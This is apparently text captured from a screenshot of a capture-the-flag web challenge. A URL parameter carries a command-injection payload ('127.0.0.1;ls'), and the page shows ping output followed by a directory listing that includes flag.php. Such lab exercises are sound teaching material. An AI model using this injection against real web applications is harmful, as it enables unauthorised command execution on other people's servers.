 不安全 038b2f27-a3f0-4321-9a4b-03f1e0a6c340.node5.buuoj.cn:81/?ip=127.0.0.1;ls
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.047 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.065 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.052 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.092 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.047/0.064/0.092 ms
flag.php
index.php